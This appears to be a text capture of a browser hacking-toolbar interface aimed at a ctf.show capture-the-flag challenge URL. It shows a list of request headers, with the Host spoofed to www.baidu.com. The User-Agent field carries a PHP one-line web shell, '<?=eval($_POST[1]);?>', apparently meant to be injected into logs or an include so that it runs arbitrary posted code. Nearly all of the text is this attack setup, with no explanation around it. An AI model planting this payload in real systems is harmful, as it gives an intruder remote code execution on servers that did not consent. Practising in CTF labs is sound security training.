 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://fc040b91-949c-4dec-bce7-e8b6c5647320.challenge.ctf.show:8080/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate, br
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
H Host: www.baidu.com
U <?=eval($_POST[1]);?>